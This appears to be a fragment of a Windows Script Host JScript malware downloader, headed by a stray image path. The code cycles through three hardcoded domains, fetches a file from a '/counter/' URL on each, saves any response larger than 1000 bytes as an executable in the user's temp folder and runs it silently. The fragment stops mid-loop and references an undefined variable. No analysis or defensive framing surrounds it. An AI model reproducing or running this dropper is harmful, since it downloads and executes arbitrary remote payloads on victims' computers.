 var b = "kennedy.sitoserver.com nzvincent.com abama.org".split(" ");
var ws = WScript.CreateObject("WScript.Shell");
var fn = ws.ExpandEnvironmentStrings("%TEMP%") + String.fromCharCode(92) + "799755";
var xo = WScript.CreateObject("MSXML2.XMLHTTP");
var xa = WScript.CreateObject("ADODB.Stream");
var ld = 0;
for (var n = 1; n <= 3; n++) {
    for (var i = ld; i < b.length; i++) {
        var dn = 0;
        try {
            xo.open("GET", "http://" + b[i] + "/counter/?id=" + str + "&rnd=309034" + n, false);
            xo.send();
            if (xo.status == 200) {
                xa.open();
                xa.type = 1;
                xa.write(xo.responseBody);
                if (xa.size > 1000) {
                    dn = 1;
                    xa.position = 0;
                    xa.saveToFile(fn + n + ".exe", 2);
                    try {
                        ws.Run(fn + n + ".exe", 1, 0);
                    } catch (er) {};
                };
                xa.close();
            };
            if (dn == 1) {
                ld = i;
                break;
            };